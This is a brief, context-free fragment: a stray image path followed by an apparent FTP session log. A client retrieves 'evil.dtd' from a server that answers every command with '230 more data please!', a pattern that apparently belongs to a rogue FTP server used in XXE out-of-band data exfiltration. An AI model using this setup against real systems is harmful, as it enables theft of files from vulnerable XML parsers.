 > 230 more data please!
< TYPE I
> 230 more data please!
< EPSV ALL
> 230 more data please!
< EPSV
> 230 more data please!
< EPRT |1|1 160|
> 230 more data please!
< RETR evil.dtd
> 230 more data please!